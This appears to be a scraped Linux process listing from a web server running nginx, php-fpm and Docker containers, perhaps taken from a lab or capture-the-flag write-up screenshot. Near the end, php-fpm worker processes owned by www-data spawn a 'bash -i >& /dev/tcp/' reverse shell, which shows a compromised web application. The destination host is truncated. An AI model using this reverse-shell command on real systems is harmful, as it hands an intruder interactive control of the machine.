 message+     727       1  0 02:45 ?        00:00:00 /usr/bin/dbus-daemon --syste
root         745       1  0 02:45 ?        00:00:01 /usr/sbin/irqbalance --foreg
syslog       747       1  0 02:45 ?        00:00:01 /usr/sbin/rsyslogd -n -iNONE
root         748       1  0 02:45 ?        00:00:00 /lib/systemd/systemd-logind
root         750       1  0 02:45 ?        00:00:00 /usr/lib/udisks2/udisksd
root         762       1  0 02:45 ?        00:00:00 /usr/sbin/incrond
root         802       1  0 02:45 ?        00:00:00 /usr/sbin/cron -f
root         803       1  0 02:45 ?        00:00:01 php-fpm: master process (/et
root         808       1  0 02:45 ?        00:00:15 /usr/bin/containerd
daemon       809       1  0 02:45 ?        00:00:00 /usr/sbin/atd -f
root         819       1  0 02:45 tty1     00:00:00 /sbin/agetty -o -p -- \u --n
root         829       1  0 02:45 ?        00:00:00 /usr/lib/policykit-1/polkitd
root         834       1  0 02:45 ?        00:00:00 sshd: /usr/sbin/sshd -D [lis
www-data     854     803  0 02:45 ?        00:00:00 php-fpm: pool www
www-data     855     803  0 02:45 ?        00:00:00 php-fpm: pool www
root         880       1  0 02:45 ?        00:00:00 nginx: master process /usr/s
root         881     880  0 02:45 ?        00:00:00 nginx: worker process
root         882     880  0 02:45 ?        00:00:00 nginx: worker process
root         917       1  0 02:45 ?        00:00:08 /usr/bin/dockerd -H fd:// --
root         961       2  0 02:45 ?        00:00:00 bpfilter_umh
root        1156     917  0 02:45 ?        00:00:00 /usr/bin/docker-proxy -proto
root        1163     917  0 02:45 ?        00:00:00 /usr/bin/docker-proxy -proto
root        1176     917  0 02:45 ?        00:00:00 /usr/bin/docker-proxy -proto
root        1184     917  0 02:45 ?        00:00:00 /usr/bin/docker-proxy -proto
root        1207       1  0 02:45 ?        00:00:01 /usr/bin/containerd-shim-run
root        1208       1  0 02:45 ?        00:00:01 /usr/bin/containerd-shim-run
root        1248    1208  0 02:45 ?        00:00:00 /bin/bash /usr/local/bin/doc
root        1255    1207  0 02:45 ?        00:00:00 /bin/sh -c chmod +x /opt/uhc
root        1373    1248  0 02:45 ?        00:00:07 /usr/bin/python3.7 /usr/bin/
root        1375    1248  0 02:45 ?        00:00:02 tail -qF /tmp/localstack_inf
root        1385    1255  0 02:45 ?        00:00:00 ./main
root        1404    1373  0 02:45 ?        00:00:00 make infra
root        1405    1404  0 02:45 ?        00:00:12 python bin/localstack start
root        3046       1  0 03:26 ?        00:00:00 /usr/lib/upower/upowerd
www-data   18141     854  0 11:23 ?        00:00:00 sh -c bash -c 'bash -i >& /d
www-data   18142   18141  0 11:23 ?        00:00:00 bash -c bash -i >& /dev/tcp/
www-data   18143   18142  0 11:23 ?        00:00:00 bash -i
Learn
Open browser
Status code